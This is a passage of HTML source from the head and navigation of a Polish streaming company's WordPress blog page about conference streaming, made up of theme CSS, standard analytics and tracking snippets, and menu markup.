.pb-30 { padding-bottom: 30px; } .pb-35 { padding-bottom: 35px; } .pb-40 { padding-bottom: 40px; } .pb-45 { padding-bottom: 45px; } .pb-50 { padding-bottom: 50px; } .pb-55 { padding-bottom: 55px; } .pb-60 { padding-bottom: 60px; } .pb-65 { padding-bottom: 65px; } .pb-70 { padding-bottom: 70px; } .pb-75 { padding-bottom: 75px; } .pb-80 { padding-bottom: 80px; } .pb-85 { padding-bottom: 85px; } .pb-90 { padding-bottom: 90px; } .pb-95 { padding-bottom: 95px; } .pb-100 { padding-bottom: 100px; } .pb-105 { padding-bottom: 105px; } .pb-110 { padding-bottom: 110px; } .pb-115 { padding-bottom: 115px; } .pb-120 { padding-bottom: 120px; } .pb-125 { padding-bottom: 125px; } .pb-130 { padding-bottom: 130px; } .pb-135 { padding-bottom: 135px; } .pb-140 { padding-bottom: 140px; } .pb-145 { padding-bottom: 145px; } .pb-150 { padding-bottom: 150px; } .pb-155 { padding-bottom: 155px; } .pb-160 { padding-bottom: 160px; } .pb-165 { padding-bottom: 165px; } .pb-170 { padding-bottom: 170px; } .pb-175 { padding-bottom: 175px; } .pb-180 { padding-bottom: 180px; } .pb-185 { padding-bottom: 185px; } .pb-190 { padding-bottom: 190px; } .pb-195 { padding-bottom: 195px; } .pb-200 { padding-bottom: 200px; }.pl-0 { padding-left: 0px; } .pl-5 { padding-left: 5px; } .pl-10 { padding-left: 10px; } .pl-15 { padding-left: 15px; } .pl-20 { padding-left: 20px; } .pl-25 { padding-left: 25px; } .pl-30 { padding-left: 30px; } .pl-35 { padding-left: 35px; } .pl-40 { padding-left: 40px; } .pl-45 { padding-left: 45px; } .pl-50 { padding-left: 50px; } .pl-55 { padding-left: 55px; } .pl-60 { padding-left: 60px; } .pl-65 { padding-left: 65px; } .pl-70 { padding-left: 70px; } .pl-75 { padding-left: 75px; } .pl-80 { padding-left: 80px; } .pl-85 { padding-left: 85px; } .pl-90 { padding-left: 90px; } .pl-95 { padding-left: 95px; } .pl-100 { padding-left: 100px; } .pl-105 { padding-left: 105px; } .pl-110 { padding-left: 110px; } .pl-115 { padding-left: 115px; } .pl-120 { padding-left: 120px; } .pl-125 { padding-left: 125px; } .pl-130 { padding-left: 130px; } .pl-135 { padding-left: 135px; } .pl-140 { padding-left: 140px; } .pl-145 { padding-left: 145px; } .pl-150 { padding-left: 150px; } .pl-155 { padding-left: 155px; } .pl-160 { padding-left: 160px; } .pl-165 { padding-left: 165px; } .pl-170 { padding-left: 170px; } .pl-175 { padding-left: 175px; } .pl-180 { padding-left: 180px; } .pl-185 { padding-left: 185px; } .pl-190 { padding-left: 190px; } .pl-195 { padding-left: 195px; } .pl-200 { padding-left: 200px; }.pr-0 { padding-right: 0px; } .pr-5 { padding-right: 5px; } .pr-10 { padding-right: 10px; } .pr-15 { padding-right: 15px; } .pr-20 { padding-right: 20px; } .pr-25 { padding-right: 25px; } .pr-30 { padding-right: 30px; } .pr-35 { padding-right: 35px; } .pr-40 { padding-right: 40px; } .pr-45 { padding-right: 45px; } .pr-50 { padding-right: 50px; } .pr-55 { padding-right: 55px; } .pr-60 { padding-right: 60px; } .pr-65 { padding-right: 65px; } .pr-70 { padding-right: 70px; } .pr-75 { padding-right: 75px; } .pr-80 { padding-right: 80px; } .pr-85 { padding-right: 85px; } .pr-90 { padding-right: 90px; } .pr-95 { padding-right: 95px; } .pr-100 { padding-right: 100px; } .pr-105 { padding-right: 105px; } .pr-110 { padding-right: 110px; } .pr-115 { padding-right: 115px; } .pr-120 { padding-right: 120px; } .pr-125 { padding-right: 125px; } .pr-130 { padding-right: 130px; } .pr-135 { padding-right: 135px; } .pr-140 { padding-right: 140px; } .pr-145 { padding-right: 145px; } .pr-150 { padding-right: 150px; } .pr-155 { padding-right: 155px; } .pr-160 { padding-right: 160px; } .pr-165 { padding-right: 165px; } .pr-170 { padding-right: 170px; } .pr-175 { padding-right: 175px; } .pr-180 { padding-right: 180px; } .pr-185 { padding-right: 185px; } .pr-190 { padding-right: 190px; } .pr-195 { padding-right: 195px; } .pr-200 { padding-right: 200px; }
:root{--lightdark : #283034;--dark : #1d1e29;--lightcyan : #ecfaff;--lightgrey : #f8f9fb;--carrot : #e67e22;--dodgerblue : #2980b9;--blue : #405982;--bluestone : #517082;--darkblue : #162a59;--skyblue : #12a5ea;--green : var(--green);--deepgreen : #1b904e;--indigo : #3a3953;--magenta : #8e3178;--olive : #7ba323;--orange : #ff4500;--red : #ef3f54;--teal : #008080;--purple : #4c47a1;--violet : #8a8cbd;--primary: #2c276a;--secondary: #0093c0;--dark: #1d1e29;--gray: #666666;--light: #f2f5f7;--body-font-family: Ubuntu; --body-font-size: 16px; --body-color: #333; }.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-metreex .vc_tta-tabs-list .vc_active a{background-color: var(--primary)}.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-metreex .vc_tta-tabs-list li a span{color: var(--primary)}.bg-dark { background-color: #1d1e29 !important; }.bg-grey { background-color: #666666; }.bg-lightgrey { background-color: #f2f5f7; }.cssload-ball,.tagcloud a:hover, .bg-primary-color,.btn-primary-color,.white-color .btn-primary-color,.primary-color-hover:hover,.white-color .primary-color-hover:hover,.video-btn.play-icon-theme,.video-btn.play-icon-primary,.video-btn.play-icon-preset,.primary-theme .sbox-7-icon,.primary-theme.nav-pills .nav-link.active, .primary-theme.nav-pills .show > .nav-link,.woocommerce span.onsale,.cssload-loader-inner,.bg-preset, .bg-primary,.sticky-post.badge:hover, .sticky-post.badge:focus,.play-btn-primary .video-play-button::after,.play-btn-primary .video-play-button:hover:after,.bg-theme { background-color: var(--primary); }.primary-color,.theme-color,.primary-color h2, .primary-color h3, .primary-color h4, .primary-color h5, .primary-color h6, .primary-color p, .primary-color a,.primary-color li,.primary-color i, .primary-color span,.list-group-item.active h5,.primary-theme.nav-pills .nav-link span,.primary-theme .pricing-plan h5,.primary-theme ul.features li i,.single-post-txt p a,.terms-box p a,.breadcrumb-item a,.list-group-item.active .tbox-1 span,.list-group-item.active .tbox-1 h5,.single-widget.widget_pages ul > li a:before,.single-widget.widget_archive ul > li a:before,.single-widget.widget_meta ul > li a:before,.single-widget.widget_recent_entries ul > li a:before,.single-widget.widget_nav_menu ul > li a:before,.single-widget.widget_categories ul > li a:before,.primary-theme span.grey-color span,.blog-post-txt .grey-color span,#content-3 .list-group-item.active h5,.theme-color, .theme-text, .preset-color, .preset-text,.navbar.scroll.navbar-light .rose-hover .navbar-nav .nav-link:hover, .navbar.scroll.navbar-dark .rose-hover .navbar-nav .nav-link:hover,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-metreex .vc_tta-tabs-list li a span,.theme-color, .theme-color h2, .theme-color h3, .theme-color h4, .theme-color h5, .theme-color h6, .theme-color p, .theme-color a, .theme-color li, .white-color .theme-color, .theme-color span,.wsmenu.primary-header > .wsmenu-list > li > ul.sub-menu > li > a:hover,.wsmenu.primary-header > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > a:hover,.wsmenu.primary-header > .wsmenu-list > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a:hover,.wsmenu.primary-header > .wsmenu-list > li > .wsmegamenu .link-list li a:hover,.wsmenu.primary-header .wsmegamenu .latest-news .post-summary a:hover,.wsmenu.primary-header .wsmegamenu h5.h5-md a:hover,a.theme-hover:hover { color: var(--primary) }.portfolio-filter.theme-btngroup .btn-group > .btn.active, .portfolio-filter.theme-btngroup .btn-group > .btn.focus,.tra-menu.scroll .wsmenu > .wsmenu-list > li a.header-btn.primary-hover:hover,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-metreex .vc_tta-tabs-list .vc_active a{ background-color: var(--primary) border-color: var(--primary) }.btn-theme{background-color: var(--primary)border: 2px solid var(--primary)}.tabs-1.primary-tabs li.displayed, .tabs-1.primary-tabs li.displayed:hover,.pricing-plan.theme-border,.sticky-post.badge:hover, .sticky-post.badge:focus{ border-color: var(--primary) } .primary-theme .sbox-7-icon,.sbox-3-icon, .theme-progress .progress-bar {background-color: var(--primary) }.white-color .theme-icon span, .theme-icon span,.theme-hover:hover .grey-icon span { color: var(--primary) }.gallery-filter button.is-checked,.gallery-filter button:hover, .gallery-filter button:focus,.btn.btn-simple:hover,.btn.btn-simple:focus,.scroll .wsmenu > .wsmenu-list > li:hover > a,#header .scroll .wsmenu > .wsmenu-list > li:hover > a:not(.btn),a.primary-hover:hover,a.primary-hover:focus,.wsmenu > .wsmenu-list > li > .wsmegamenu .link-list li a:hover,.portfolio-filter button.is-checked, .bg-dark .portfolio-filter button.is-checked,.widget_rss cite,.recentcomments .comment-author-link, .recentcomments .comment-author-link a,.theme-color,.theme-color h2, .theme-color h3,.theme-color h4, .theme-color h5, .theme-color h6, .theme-color p, .theme-color a, .theme-color li, .theme-color i, .white-color .theme-color,.hover-menu .collapse.rose-hover ul ul > li:hover > a, .navbar .rose-hover .show .dropdown-menu > li > a:focus, .navbar .rose-hover .show .dropdown-menu > li > a:hover, .hover-menu .collapse.rose-hover ul ul ul > li:hover > a,.gallery-filter.hover-primary button:hover,.gallery-filter.hover-primary button:focus{ color: var(--primary) } #info-8 .txt-block,.primary-nav .nav-tabs .nav-link.active,.primary-nav .nav-tabs .nav-item.show .nav-link,.vc_tta-style-tabs .vc_tta-tabs-list .vc_active a,.vc_tta-style-tabs .vc_tta-tabs-list .vc_active a:hover,.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-metreex-style2 .vc_tta-tabs-list .vc_active a,.navbar-expand-lg .nl-simple a::before{background-color: var(--primary)}.event-info .metreex-booked-button,.team-1 .item-overlay{background-color: rgba( 44, 39, 106, 0.85 );}.tagcloud a:hover,.primary-theme.nav-pills .nav-link.active, .primary-theme.nav-pills .show > .nav-link,.btn-primary-color, .cssload-loader,.white-color .btn-primary-color,.primary-color-hover:hover,.white-color .primary-color-hover:hover,.video-btn.play-icon-theme,#stlChanger .chBut,.video-btn.play-icon-primary,.video-btn.play-icon-preset,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.comment-form .form-control:focus,.woocommerce button.button.alt.single_add_to_cart_button,.portfolio-filter button.is-checked, .bg-dark .portfolio-filter button.is-checked{border-color: var(--primary)}.quote.quote-primary p,.quote.primary-theme p{border-left-color: var(--primary)}.primary-theme .pricing-table.highlight{border-top-color: var(--primary)}.gallery-filter.hover-primary button:hover,.gallery-filter.hover-primary button:focus,.banner-3-txt h3 span.primary-color,.gallery-filter button.is-checked,.gallery-filter button:hover, .gallery-filter button:focus{border-bottom-color: var(--primary)}.secondary-color { color: var(--secondary); }.reviews-section .owl-theme .owl-dots .owl-dot.active span, .reviews-section .owl-theme .owl-dots .owl-dot:hover span,.bg-secondary { background-color: var(--secondary);}.reviews-section .owl-theme .owl-dots .owl-dot span { border-color: var(--secondary);}.blog-post-txt .post-meta a:hover,.blog-post-txt .post-meta a:focus{color: var(--dark);}
h1{color: #ffffff; }h2{}h3{}h4{}h5{}p.p-sm, p.p-sm > a{}p.p-md, p.p-md > a{}p.p-lg, p.p-lg > a{}p.p-xl, p.p-xl > a{}h1.h1-xs, h1.h1-xs > a{}h1.h1-sm, h1.h1-sm > a{}h1.h1-md, h1.h1-md > a{}h1.h1-lg, h1.h1-lg > a{}h1.h1-xl, h1.h1-xl > a{font-weight: 700; font-size: 3rrrrem; line-height: 3rrrrem; }h1.h1-huge, h1.h1-huge > a{}h2.h2-xs, h2.h2-xs > a{}h2.h2-sm, h2.h2-sm > a{}h2.h2-md, h2.h2-md > a{}h2.h2-lg, h2.h2-lg > a{}h2.h2-xl, h2.h2-xl > a{}h2.h2-huge, h2.h2-huge > a{}h3.h3-xs, h3.h3-xs > a{}h3.h3-sm, h3.h3-sm > a{}h3.h3-md, h3.h3-md > a{}h3.h3-lg, h3.h3-lg > a{}h3.h3-xl, h3.h3-xl > a{}h3.h3-huge, h3.h3-huge > a{}h4.h4-xs, h4.h4-xs > a{}h4.h4-sm, h4.h4-sm > a{}h4.h4-md, h4.h4-md > a{}h4.h4-lg, h4.h4-lg > a{}h4.h4-xl, h4.h4-xl > a{}h4.h4-huge, h4.h4-huge > a{}h5.h5-xs, h5.h5-xs > a{}h5.h5-sm, h5.h5-sm > a{}h5.h5-md, h5.h5-md > a{}h5.h5-lg, h5.h5-lg > a{}h5.h5-xl, h5.h5-xl > a{}h5.h5-huge, h5.h5-huge > a{}.site-logo-text{font-size: 24px; line-height: 24px; }.navbar-expand-md .navbar-nav .nav-link{font-family: Ubuntu; font-weight: 500; }.dropdown-item, .dropdown-menu li a{font-family: Ubuntu Mono; font-weight: 400; }.dropdown-item li a, .dropdown-menu ul li a{font-weight: 400; }
.newsletter-parallax .parallax-inner { background-size:cover;}.newsletter-parallax .parallax-inner{opacity: 1;}.cta-parallax .parallax-inner { background-size:cover;}.cta-parallax .parallax-inner{opacity: 1}footer.parallax .parallax-inner{opacity: 0.0;}
</style>
<link rel='stylesheet' id='metreex-responsive-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/responsive.css?ver=1.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='control-block-patterns-css'  href='https://transmisjelive.pl/wp-content/plugins/control-block-patterns/assets/css/control-block-patterns.css?ver=1.3.4.9' type='text/css' media='all' />
<style id='control-block-patterns-inline-css' type='text/css'>
:root{--primary: #2c276a;--secondary: #0093c0;}.btn-tra-navyblue:hover,.btn-tra-navyblue:focus,.btn-navyblue,.btn-primary{background-color: var(--primary);border-color: var(--primary);}.btn-tra-navyblue,.btn-outline-primary{border-color: var(--primary);}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-skyblue,.btn-secondary{background-color: var(--secondary);border-color: var(--secondary);}.btn-outline-secondary{border-color: var(--secondary);}.btn-skyblue:hover,.btn-skyblue:focus,.btn-secondary:hover,.btn-secondary:focus{background-color: var(--primary);border-color: var(--primary);}.btn.black-hover:hover,.btn.black-hover:focus{background-color: var(--dark);border-color: var(--dark);}.bg-tinyblue{background-color: var(--tinyblue, #e6f9fa);}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var METREEX = {"ajaxurl":"https:\/\/transmisjelive.pl\/wp-admin\/admin-ajax.php","METREEX_ASSETS":"https:\/\/transmisjelive.pl\/wp-content\/themes\/metreex\/assets","METREEX_DIR":"\/var\/www\/clients\/client1\/web13\/web\/wp-content\/themes\/metreex","METREEX_URI":"https:\/\/transmisjelive.pl\/wp-content\/themes\/metreex","animation":"","lazy":"1"};
var slide_in = {"demo_dir":"https:\/\/transmisjelive.pl\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://transmisjelive.pl/wp-content/themes/metreex/assets/js/modernizr.custom.js?ver=1.0.0' id='modernizr-custom-js'></script>
<link rel="https://api.w.org/" href="https://transmisjelive.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://transmisjelive.pl/wp-json/wp/v2/posts/1205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transmisjelive.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://transmisjelive.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://transmisjelive.pl/?p=1205' />
<link rel="alternate" type="application/json+oembed" href="https://transmisjelive.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransmisjelive.pl%2Fblog%2F2016%2F01%2F20%2Fstreaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://transmisjelive.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftransmisjelive.pl%2Fblog%2F2016%2F01%2F20%2Fstreaming-z-konferencji-dla-fundacji-na-rzecz-nauki-polskiej%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.16" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28180544-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28180544-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NBLL3JW');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.href + '?ob=open-bridge';
        fbq('set', 'openbridge', '555119751792863', url);
      </script>
    <script type='text/javascript'>fbq('init', '555119751792863', {}, {
    "agent": "wordpress-6.0.11-3.0.12"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=555119751792863&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://transmisjelive.pl/wp-content/uploads/2017/12/cropped-transmisjelive_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://transmisjelive.pl/wp-content/uploads/2017/12/cropped-transmisjelive_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://transmisjelive.pl/wp-content/uploads/2017/12/cropped-transmisjelive_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://transmisjelive.pl/wp-content/uploads/2017/12/cropped-transmisjelive_icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.white-color i.grey-color{
	color: #fff;
}
footer.pt-100{
	padding-top: 100px;
}
.grecaptcha-badge { visibility: hidden; }
.btn-tra-navyblue, .btn-outline-primary {
  border-color: #fff;
}
h2.black-color.h2-lg.bg-tra.font-weight-bold {
    font-size: 2.75rem;
}

.content-section .txt-block a {
    color: #162a59;
    text-decoration: none;
    transition: 0.3s;
}

.btn.btn-primary.black-hover.store.btn-type-dark {
  background-color: #3e416d;
  color: #f2f5f7;
  border-color: #3e416d;
}

.btn.btn-primary.black-hover.store.btn-type-dark:hover {
  background-color: #3e416d;
  color: #f2f5f7;
  border-color: #3e416d;
}
.btn.btn-primary.btn-md.black-hover.btn-type-dark {
  background-color: #3e416d;
  color: #f2f5f7;
  border-color: #3e416d;
}

.btn.btn-primary.btn-md.black-hover.btn-type-dark:hover {
  background-color: #3e416d;
  color: #f2f5f7;
  border-color: #3e416d;
}
.btn.btn-secondary.black-hover.store.btn-type-dark {
  background-color: #0093c0;
  color: #f2f5f7;
  border-color: #0093c0;
}

.btn.btn-secondary.black-hover.store.btn-type-dark:hover,
.btn.btn-secondary.black-hover.store.btn-type-dark:focus,
.btn.btn-secondary.black-hover.store.btn-type-dark:active {
  background-color: #0093c0;
  color: #f2f5f7;
  border-color: #0093c0;
}
		</style>
		<style id="metreex_options-dynamic-css" title="dynamic-css" class="redux-options-output">h1{color:#ffffff;font-display:swap;}h2{font-display:swap;}h3{font-display:swap;}h4{font-display:swap;}h5{font-display:swap;}h5.h5-xs{font-display:swap;}h5.h5-sm{font-display:swap;}h5.h5-md{font-display:swap;}h5.h5-lg{font-display:swap;}h5.h5-xl{font-display:swap;}h5.h5-huge{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1205 single-format-standard wp-embed-responsive metreex-layout-semirounded width no-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBLL3JW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- PRELOADER SPINNER --><div id="loader-wrapper">
	
			
</div>




<div id="page" class="page header-banner-on">

	
<header id="header" class="header white-menu navbar-dark hover-menu">
	<div class="header-wrapper">
		
<div class="wsmobileheader clearfix">	
	<a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>	    	
	<span class="smllogo smllogo-black"> 
		<a href="https://transmisjelive.pl/">
			<picture>
				
					
				
								<img src="https://transmisjelive.pl/wp-content/uploads/2017/12/transmisjelive_logo_on_white.png" height="40" alt="transmisjelive: produkcja tv i streaming">
							</picture>
		</a>
	</span>
	<span class="smllogo smllogo-white">
		<a href="https://transmisjelive.pl/">
						<img src="https://transmisjelive.pl/wp-content/uploads/2017/12/transmisjelive_logo_on_colour.png" alt="transmisjelive: produkcja tv i streaming" width="162" height="40">	
					
		</a>
	</span>
		<a href="tel:223552868" class="callusbtn"><i class="fas fa-phone"></i></a>
	</div>


		<div class="wsmainfull menu clearfix">
			<div class="wsmainwp clearfix">
				
<div class="desktoplogo">
	<a href="https://transmisjelive.pl/" class="site-logo logo-black" rel="home">		
		<img src="https://transmisjelive.pl/wp-content/uploads/2017/12/transmisjelive_logo_on_white.png" width="1" height="1" alt="transmisjelive: produkcja tv i streaming">
	</a>

</div>
<div class="desktoplogo">
		<a href="https://transmisjelive.pl/" class="site-logo logo-white" rel="home">
		<img src="https://transmisjelive.pl/wp-content/uploads/2017/12/transmisjelive_logo_on_colour.png" width="1" height="1" alt="transmisjelive: produkcja tv i streaming">
	</a>
	</div>



				<nav class="wsmenu clearfix hover-menu">
						
						
<ul id="menu-glowne" class="wsmenu-list"><li id="menu-item-10551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10551 nl-simple">
	<a class="" href="https://transmisjelive.pl/">Strona g&#322;&oacute;wna</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10552 nl-simple">
	<a class="" title="Blog streamingowy" href="https://transmisjelive.pl/blog/">Streaming Blog</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10553 dropdown-menu-item">
	<a class="" href="https://transmisjelive.pl/oferta/">Oferta<span class="wsarrow"></span></a>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10897 nl-simple dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/oferta/realizacja-tv-streaming-4k-uhd/">Realizacja w 4K UHD</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-has-children menu-item-10369 dropdown-menu-item">
		<a class="" href="https://transmisjelive.pl/oferta/produkcja-telewizyjna/">Produkcja i realizacja transmisji telewizyjnych</a>
	<ul class="sub-menu" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-10554 nl-simple dropdown-menu-item">
